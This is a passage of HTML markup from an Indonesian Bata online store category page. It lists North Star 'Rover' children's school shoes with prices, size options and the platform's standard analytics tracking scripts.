                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6416cf7/images/tile/5896032_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5896032 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5896032"
                data-name="Sepatu Sekolah Anak Rover"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896032">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896032"
        data-analytics-product-id="540M_2022_5896032"
        href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=BLACK"
        aria-labelledby="brand-540M_2022_5896032 product-540M_2022_5896032-name product-540M_2022_5896032-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896032-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896032-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Rover</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=020&amp;pid=540M_AR5890323201M&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_5896032" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=030&amp;pid=540M_AR5890323201M&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5896032" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=040&amp;pid=540M_AR5890323201M&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5896032" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=050&amp;pid=540M_AR5890323201M&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5896032" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=060&amp;pid=540M_AR5890323201M&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5896032" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=070&amp;pid=540M_AR5890323201M&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5896032" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=080&amp;pid=540M_AR5890323201M&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_5896032" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=090&amp;pid=540M_AR5890323201M&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_5896032" title="42"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_090"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5890323201M_color=BLACK&amp;dwvar_540M__AR5890323201M_id_sizecode_c=100&amp;pid=540M_AR5890323201M&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5896032" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896032_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5896032"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5896032"
    data-name="Sepatu Sekolah Anak Rover"
    data-id="540M_2022_5896032"
    data-dimension1="540M_AR5890323201M"
    data-dimension2="5896032"
    data-dimension3="540M_2022_5896032"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="North Star kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1f6b8be0/images/tile/5896032_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5896632 tile_540M_2022_5896632_1 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5896632',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5896632", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5896632">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="305a14d40c5e21509cfd1c6ee9" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896632" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa667eba0/images/tile/5896632_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc7d8b236/images/tile/5896632_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Rover"
        title="Sepatu Sekolah Anak Rover"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5896632 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5896632"
                data-name="Sepatu Sekolah Anak Rover"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5896632">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5896632"
        data-analytics-product-id="540M_2022_5896632"
        href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=BLACK"
        aria-labelledby="brand-540M_2022_5896632 product-540M_2022_5896632-name product-540M_2022_5896632-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5896632-name">
            Sepatu Sekolah Anak Rover
        </div>
        <span class="sr-only" id="product-540M_2022_5896632-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Rover</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=020&amp;pid=540M_AR5896323201M&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_5896632" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-rover-540M_AR5896323201M.html?dwvar_540M__AR5896323201M_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5896323201M_color=BLACK&amp;dwvar_540M__AR5896323201M_id_sizecode_c=030&amp;pid=540M_AR5896323201M&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5896632" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5896632_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
